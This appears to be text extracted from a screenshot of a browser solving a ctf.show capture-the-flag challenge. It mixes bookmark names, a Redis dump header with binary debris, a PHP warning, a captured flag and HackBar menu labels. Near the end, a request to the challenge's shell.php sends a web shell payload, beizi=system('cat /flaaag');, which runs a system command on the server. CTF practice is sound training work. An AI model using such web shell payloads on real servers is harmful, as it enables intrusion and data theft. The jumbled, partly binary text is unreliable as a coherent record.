 https://1bc3c8ee-d8d4-4c61-afdd-90bace3d6f4d.challenge.ctf.show/shell.php
火狐官方站点 常用网址 五邑大学教学管理系统 chat gpt sms电话号 CTFHub 学习资源 - CTF Wiki 攻防世界
REDIS0009� redis-ver5.0.9� redis-bits�@�ctime���f�used-mem� �aof-preamble����
Warning: Use of undefined constant beizi - assumed 'beizi' (this will throw an Error in a future version of PHP
ctfshow{10cca679-f1ea-4179-9f7b-120520bef703} �h��شZg�
查看器 控制台 网络 应用程序 存储 调试器 样式编辑器 性能 内存 无障碍环境 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://1bc3c8ee-d8d4-4c61-afdd-90bace3d6f4d.challenge.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
beizi=system('cat /flaaag');